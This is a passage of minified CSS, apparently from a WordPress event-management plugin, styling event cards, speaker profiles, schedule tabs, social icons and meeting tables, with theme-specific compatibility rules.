1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-0.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem!important}.etn-m-xl-n2{margin:-0.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../../../../../../../../plugins/wp-event-solution/assets/images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 